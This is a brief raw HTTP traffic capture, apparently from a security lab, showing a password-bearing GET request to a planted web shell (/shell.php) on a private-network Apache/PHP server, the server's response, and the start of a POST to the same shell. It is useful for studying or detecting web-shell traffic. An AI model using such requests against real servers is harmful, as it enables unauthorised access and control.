 3c37de6f39299ef1GET /shell.php?pass=601 HTTP/1.1
Content-type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US) AppleWebKit/534.3 (KHTML, like Gecko) Chrome/6.0.472.33 Safari/534.3 SE 2.X MetaSr 1.0
Host: 192.168.10.128
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 10 Dec 2019 09:30:08 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=ei6ssrumuasktsaeh5lalgof3l; path=/
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html
重生信息安全
29ab481053a0ebebPOST /shell.php HTTP/1.1